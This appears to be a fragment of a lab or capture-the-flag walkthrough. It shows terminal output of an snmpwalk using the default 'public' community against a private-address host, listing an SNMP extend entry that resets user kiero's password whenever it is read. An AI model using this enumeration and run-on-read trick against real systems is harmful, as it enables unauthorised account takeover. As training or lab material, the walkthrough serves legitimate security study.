 └─$ snmpwalk -v 2c -c public -m ALL -M +/usr/share/snmp/mibs 192.168.183.149 NET-SNMP-EXTEND-MIB::nsExtendObjects
NET-SNMP-EXTEND-MIB::nsExtendNumEntries.0 = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendCommand."RESET" = STRING: ./home/john/RESET_PASSWD
NET-SNMP-EXTEND-MIB::nsExtendArgs."RESET" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendInput."RESET" = STRING:
NET-SNMP-EXTEND-MIB::nsExtendCacheTime."RESET" = INTEGER: 5
NET-SNMP-EXTEND-MIB::nsExtendExecType."RESET" = INTEGER: exec(1)
NET-SNMP-EXTEND-MIB::nsExtendRunType."RESET" = INTEGER: run-on-read(1)
NET-SNMP-EXTEND-MIB::nsExtendStorage."RESET" = INTEGER: permanent(4)
NET-SNMP-EXTEND-MIB::nsExtendStatus."RESET" = INTEGER: active(1)
NET-SNMP-EXTEND-MIB::nsExtendOutput1Line."RESET" = STRING: Resetting password of kiero to the default value
NET-SNMP-EXTEND-MIB::nsExtendOutputFull."RESET" = STRING: Resetting password of kiero to the default value
NET-SNMP-EXTEND-MIB::nsExtendOutNumLines."RESET" = INTEGER: 1
NET-SNMP-EXTEND-MIB::nsExtendResult."RESET" = INTEGER: 0
NET-SNMP-EXTEND-MIB::nsExtendOutLine."RESET".1 = STRING: Resetting password of kiero to the default value